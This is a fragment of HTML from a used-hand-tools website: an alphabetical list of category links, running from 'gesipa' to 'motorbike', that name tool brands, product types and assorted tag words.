	<li class="cat-item cat-item-90"><a href="https://usedhandtools.net/category/gesipa/" >gesipa</a>
</li>
	<li class="cat-item cat-item-6409"><a href="https://usedhandtools.net/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://usedhandtools.net/category/gewindeschneidbohrer/" >gewindeschneidbohrer</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://usedhandtools.net/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-6783"><a href="https://usedhandtools.net/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-6697"><a href="https://usedhandtools.net/category/gizmortiser/" >gizmortiser</a>
</li>
	<li class="cat-item cat-item-7946"><a href="https://usedhandtools.net/category/glamcour/" >glamcour</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://usedhandtools.net/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://usedhandtools.net/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://usedhandtools.net/category/gmtk/" >gmtk</a>
</li>
	<li class="cat-item cat-item-7483"><a href="https://usedhandtools.net/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-8136"><a href="https://usedhandtools.net/category/gonna/" >gonna</a>
</li>
	<li class="cat-item cat-item-6800"><a href="https://usedhandtools.net/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-7341"><a href="https://usedhandtools.net/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://usedhandtools.net/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-7774"><a href="https://usedhandtools.net/category/grabo/" >grabo</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://usedhandtools.net/category/graco/" >graco</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://usedhandtools.net/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://usedhandtools.net/category/granulator/" >granulator</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://usedhandtools.net/category/greenlee/" >greenlee</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://usedhandtools.net/category/gressel/" >gressel</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://usedhandtools.net/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://usedhandtools.net/category/grind/" >grind</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://usedhandtools.net/category/groe/" >groe</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://usedhandtools.net/category/grooming/" >grooming</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://usedhandtools.net/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://usedhandtools.net/category/grove/" >grove</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://usedhandtools.net/category/groves/" >groves</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://usedhandtools.net/category/grundfos/" >grundfos</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://usedhandtools.net/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://usedhandtools.net/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://usedhandtools.net/category/gunsmithing/" >gunsmithing</a>
</li>
	<li class="cat-item cat-item-7661"><a href="https://usedhandtools.net/category/gunson/" >gunson</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://usedhandtools.net/category/halfords/" >halfords</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://usedhandtools.net/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://usedhandtools.net/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://usedhandtools.net/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://usedhandtools.net/category/handpowered/" >handpowered</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://usedhandtools.net/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://usedhandtools.net/category/handtools/" >handtools</a>
</li>
	<li class="cat-item cat-item-7982"><a href="https://usedhandtools.net/category/handyman/" >handyman</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://usedhandtools.net/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://usedhandtools.net/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://usedhandtools.net/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-7962"><a href="https://usedhandtools.net/category/harmonic/" >harmonic</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://usedhandtools.net/category/harting/" >harting</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://usedhandtools.net/category/hartridge/" >hartridge</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://usedhandtools.net/category/haweka/" >haweka</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://usedhandtools.net/category/hazet/" >hazet</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://usedhandtools.net/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://usedhandtools.net/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://usedhandtools.net/category/heavyduty/" >heavyduty</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://usedhandtools.net/category/helicoil/" >helicoil</a>
</li>
	<li class="cat-item cat-item-6849"><a href="https://usedhandtools.net/category/hellermann/" >hellermann</a>
</li>
	<li class="cat-item cat-item-7866"><a href="https://usedhandtools.net/category/hellermanntyton/" >hellermanntyton</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://usedhandtools.net/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://usedhandtools.net/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://usedhandtools.net/category/heyco/" >heyco</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://usedhandtools.net/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://usedhandtools.net/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-7284"><a href="https://usedhandtools.net/category/hikoki/" >hikoki</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://usedhandtools.net/category/hilmor/" >hilmor</a>
</li>
	<li class="cat-item cat-item-7517"><a href="https://usedhandtools.net/category/hilshear/" >hilshear</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://usedhandtools.net/category/hilti/" >hilti</a>
</li>
	<li class="cat-item cat-item-7057"><a href="https://usedhandtools.net/category/hirose/" >hirose</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://usedhandtools.net/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://usedhandtools.net/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://usedhandtools.net/category/hobel/" >hobel</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://usedhandtools.net/category/hochw/" >hochw</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://usedhandtools.net/category/homak/" >homak</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://usedhandtools.net/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://usedhandtools.net/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://usedhandtools.net/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://usedhandtools.net/category/hoover/" >hoover</a>
</li>
	<li class="cat-item cat-item-7155"><a href="https://usedhandtools.net/category/hoppy/" >hoppy</a>
</li>
	<li class="cat-item cat-item-7580"><a href="https://usedhandtools.net/category/hoto/" >hoto</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://usedhandtools.net/category/howling/" >howling</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://usedhandtools.net/category/hu101/" >hu101</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://usedhandtools.net/category/huck/" >huck</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://usedhandtools.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://usedhandtools.net/category/hunk/" >hunk</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://usedhandtools.net/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://usedhandtools.net/category/husky/" >husky</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://usedhandtools.net/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://usedhandtools.net/category/hvac/" >hvac</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://usedhandtools.net/category/hycon/" >hycon</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://usedhandtools.net/category/hydralok/" >hydralok</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://usedhandtools.net/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://usedhandtools.net/category/hytorc/" >hytorc</a>
</li>
	<li class="cat-item cat-item-7689"><a href="https://usedhandtools.net/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-8271"><a href="https://usedhandtools.net/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://usedhandtools.net/category/iles/" >iles</a>
</li>
	<li class="cat-item cat-item-6775"><a href="https://usedhandtools.net/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-7932"><a href="https://usedhandtools.net/category/imprex/" >imprex</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://usedhandtools.net/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://usedhandtools.net/category/incomplete/" >incomplete</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://usedhandtools.net/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://usedhandtools.net/category/indespension/" >indespension</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://usedhandtools.net/category/induction/" >induction</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://usedhandtools.net/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://usedhandtools.net/category/inexpensive/" >inexpensive</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://usedhandtools.net/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://usedhandtools.net/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-7102"><a href="https://usedhandtools.net/category/inner/" >inner</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://usedhandtools.net/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://usedhandtools.net/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-6567"><a href="https://usedhandtools.net/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://usedhandtools.net/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://usedhandtools.net/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://usedhandtools.net/category/irwin/" >irwin</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://usedhandtools.net/category/iveco/" >iveco</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://usedhandtools.net/category/izumi/" >izumi</a>
</li>
	<li class="cat-item cat-item-7770"><a href="https://usedhandtools.net/category/jacob/" >jacob</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://usedhandtools.net/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://usedhandtools.net/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://usedhandtools.net/category/jenis/" >jenis</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://usedhandtools.net/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://usedhandtools.net/category/jigsaw/" >jigsaw</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://usedhandtools.net/category/joblot/" >joblot</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://usedhandtools.net/category/joel/" >joel</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://usedhandtools.net/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-7139"><a href="https://usedhandtools.net/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-7777"><a href="https://usedhandtools.net/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://usedhandtools.net/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://usedhandtools.net/category/jorg/" >jörg</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://usedhandtools.net/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://usedhandtools.net/category/jubilee/" >jubilee</a>
</li>
	<li class="cat-item cat-item-7031"><a href="https://usedhandtools.net/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://usedhandtools.net/category/junker/" >junker</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://usedhandtools.net/category/junkyard/" >junkyard</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://usedhandtools.net/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://usedhandtools.net/category/kamasa/" >kamasa</a>
</li>
	<li class="cat-item cat-item-6979"><a href="https://usedhandtools.net/category/kamasa-texan/" >kamasa-texan</a>
</li>
	<li class="cat-item cat-item-7252"><a href="https://usedhandtools.net/category/kango/" >kango</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://usedhandtools.net/category/karcher/" >karcher</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://usedhandtools.net/category/keencut/" >keencut</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://usedhandtools.net/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-7376"><a href="https://usedhandtools.net/category/kengrip/" >kengrip</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://usedhandtools.net/category/kennedy/" >kennedy</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://usedhandtools.net/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://usedhandtools.net/category/kent-moore/" >kent-moore</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://usedhandtools.net/category/kerb/" >kerb</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://usedhandtools.net/category/keyway/" >keyway</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://usedhandtools.net/category/kindt/" >kindt</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://usedhandtools.net/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://usedhandtools.net/category/kirkland/" >kirkland</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://usedhandtools.net/category/kiyohisausu/" >kiyohisausu</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://usedhandtools.net/category/klann/" >klann</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://usedhandtools.net/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://usedhandtools.net/category/knarrenkasten/" >knarrenkasten</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://usedhandtools.net/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://usedhandtools.net/category/knipex/" >knipex</a>
</li>
	<li class="cat-item cat-item-7559"><a href="https://usedhandtools.net/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-6727"><a href="https://usedhandtools.net/category/knuckle/" >knuckle</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://usedhandtools.net/category/kobalt/" >kobalt</a>
</li>
	<li class="cat-item cat-item-6481"><a href="https://usedhandtools.net/category/kommen/" >kommen</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://usedhandtools.net/category/kompress/" >kompress</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://usedhandtools.net/category/konvolut/" >konvolut</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://usedhandtools.net/category/kowa/" >kowa</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://usedhandtools.net/category/kraft/" >kraft</a>
</li>
	<li class="cat-item cat-item-6713"><a href="https://usedhandtools.net/category/kraftwerk/" >kraftwerk</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://usedhandtools.net/category/kreg/" >kreg</a>
</li>
	<li class="cat-item cat-item-7371"><a href="https://usedhandtools.net/category/ktcnepros/" >ktcnepros</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://usedhandtools.net/category/kukko/" >kukko</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://usedhandtools.net/category/kwik/" >kwik</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://usedhandtools.net/category/l1052/" >l1052-</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://usedhandtools.net/category/l1099/" >l1099-</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://usedhandtools.net/category/l2078/" >l2078-</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://usedhandtools.net/category/l2160/" >l2160-</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://usedhandtools.net/category/l234/" >l234-</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://usedhandtools.net/category/l968/" >l968-</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://usedhandtools.net/category/lacemaster/" >lacemaster</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://usedhandtools.net/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://usedhandtools.net/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://usedhandtools.net/category/landrover/" >landrover</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://usedhandtools.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://usedhandtools.net/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://usedhandtools.net/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://usedhandtools.net/category/lathe/" >lathe</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://usedhandtools.net/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://usedhandtools.net/category/leatherman/" >leatherman</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://usedhandtools.net/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://usedhandtools.net/category/legs/" >legs</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://usedhandtools.net/category/leica/" >leica</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://usedhandtools.net/category/leigh/" >leigh</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://usedhandtools.net/category/leinen/" >leinen</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://usedhandtools.net/category/leister/" >leister</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://usedhandtools.net/category/lesson/" >lesson</a>
</li>
	<li class="cat-item cat-item-8195"><a href="https://usedhandtools.net/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://usedhandtools.net/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-7888"><a href="https://usedhandtools.net/category/lexivon/" >lexivon</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://usedhandtools.net/category/lie-nielsen/" >lie-nielsen</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://usedhandtools.net/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://usedhandtools.net/category/linear/" >linear</a>
</li>
	<li class="cat-item cat-item-7024"><a href="https://usedhandtools.net/category/lipping/" >lipping</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://usedhandtools.net/category/lisle/" >lisle</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://usedhandtools.net/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://usedhandtools.net/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-6865"><a href="https://usedhandtools.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://usedhandtools.net/category/lobster/" >lobster</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://usedhandtools.net/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://usedhandtools.net/category/locking/" >locking</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://usedhandtools.net/category/locksmith/" >locksmith</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://usedhandtools.net/category/loncin/" >loncin</a>
</li>
	<li class="cat-item cat-item-6823"><a href="https://usedhandtools.net/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-6742"><a href="https://usedhandtools.net/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://usedhandtools.net/category/longacre/" >longacre</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://usedhandtools.net/category/losomat/" >losomat</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://usedhandtools.net/category/lowes/" >lowes</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://usedhandtools.net/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-7780"><a href="https://usedhandtools.net/category/lufkin/" >lufkin</a>
</li>
	<li class="cat-item cat-item-7673"><a href="https://usedhandtools.net/category/m-b-w/" >m-b-w</a>
</li>
	<li class="cat-item cat-item-7555"><a href="https://usedhandtools.net/category/m225201-01/" >m225201-01</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://usedhandtools.net/category/m225202-01/" >m225202-01</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://usedhandtools.net/category/m887/" >m887</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://usedhandtools.net/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://usedhandtools.net/category/machined/" >machined</a>
</li>
	<li class="cat-item cat-item-5890"><a href="https://usedhandtools.net/category/macpherson/" >macpherson</a>
</li>
	<li class="cat-item cat-item-8162"><a href="https://usedhandtools.net/category/mactools/" >mactools</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://usedhandtools.net/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://usedhandtools.net/category/mafell/" >mafell</a>
</li>
	<li class="cat-item cat-item-6943"><a href="https://usedhandtools.net/category/magpie/" >magpie</a>
</li>
	<li class="cat-item cat-item-8185"><a href="https://usedhandtools.net/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://usedhandtools.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://usedhandtools.net/category/maker/" >maker</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://usedhandtools.net/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://usedhandtools.net/category/makita/" >makita</a>
</li>
	<li class="cat-item cat-item-8199"><a href="https://usedhandtools.net/category/makitta/" >makitta</a>
</li>
	<li class="cat-item cat-item-8029"><a href="https://usedhandtools.net/category/malco/" >malco</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://usedhandtools.net/category/mannesmann/" >mannesmann</a>
</li>
	<li class="cat-item cat-item-7709"><a href="https://usedhandtools.net/category/mansarovar/" >mansarovar</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://usedhandtools.net/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-6335"><a href="https://usedhandtools.net/category/manzel/" >manzel</a>
</li>
	<li class="cat-item cat-item-7227"><a href="https://usedhandtools.net/category/mapal/" >mapal</a>
</li>
	<li class="cat-item cat-item-7271"><a href="https://usedhandtools.net/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://usedhandtools.net/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://usedhandtools.net/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://usedhandtools.net/category/martinez/" >martinez</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://usedhandtools.net/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://usedhandtools.net/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://usedhandtools.net/category/mastercool/" >mastercool</a>
</li>
	<li class="cat-item cat-item-6969"><a href="https://usedhandtools.net/category/matador/" >matador</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://usedhandtools.net/category/matco/" >matco</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://usedhandtools.net/category/mathey/" >mathey</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://usedhandtools.net/category/matra/" >matra</a>
</li>
	<li class="cat-item cat-item-6339"><a href="https://usedhandtools.net/category/maxima/" >maxima</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://usedhandtools.net/category/maxis/" >maxis</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://usedhandtools.net/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://usedhandtools.net/category/mechanics/" >mechanics</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://usedhandtools.net/category/media/" >media</a>
</li>
	<li class="cat-item cat-item-7879"><a href="https://usedhandtools.net/category/medical/" >medical</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://usedhandtools.net/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://usedhandtools.net/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://usedhandtools.net/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-7326"><a href="https://usedhandtools.net/category/mesmerizing/" >mesmerizing</a>
</li>
	<li class="cat-item cat-item-6282"><a href="https://usedhandtools.net/category/metabo/" >metabo</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://usedhandtools.net/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://usedhandtools.net/category/metalwork/" >metalwork</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://usedhandtools.net/category/metric/" >metric</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://usedhandtools.net/category/metz/" >metz</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://usedhandtools.net/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://usedhandtools.net/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://usedhandtools.net/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-8168"><a href="https://usedhandtools.net/category/microloc/" >microloc</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://usedhandtools.net/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-7647"><a href="https://usedhandtools.net/category/milawakee/" >milawakee</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://usedhandtools.net/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-6662"><a href="https://usedhandtools.net/category/mille/" >mille</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://usedhandtools.net/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://usedhandtools.net/category/millers/" >millers</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://usedhandtools.net/category/millwright/" >millwright</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://usedhandtools.net/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://usedhandtools.net/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://usedhandtools.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-6540"><a href="https://usedhandtools.net/category/miracle/" >miracle</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://usedhandtools.net/category/mirka/" >mirka</a>
</li>
	<li class="cat-item cat-item-7239"><a href="https://usedhandtools.net/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-5598"><a href="https://usedhandtools.net/category/miscellaneous/" >miscellaneous</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://usedhandtools.net/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://usedhandtools.net/category/mitutoyo/" >mitutoyo</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://usedhandtools.net/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-7850"><a href="https://usedhandtools.net/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-5883"><a href="https://usedhandtools.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-6521"><a href="https://usedhandtools.net/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-7092"><a href="https://usedhandtools.net/category/modular/" >modular</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://usedhandtools.net/category/moisture/" >moisture</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://usedhandtools.net/category/molex/" >molex</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://usedhandtools.net/category/monti/" >monti</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://usedhandtools.net/category/moore/" >moore</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://usedhandtools.net/category/morley/" >morley</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://usedhandtools.net/category/mortise/" >mortise</a>
</li>
	<li class="cat-item cat-item-6772"><a href="https://usedhandtools.net/category/mossy/" >mossy</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://usedhandtools.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://usedhandtools.net/category/motometer/" >motometer</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://usedhandtools.net/category/motorbike/" >motorbike</a>
</li>
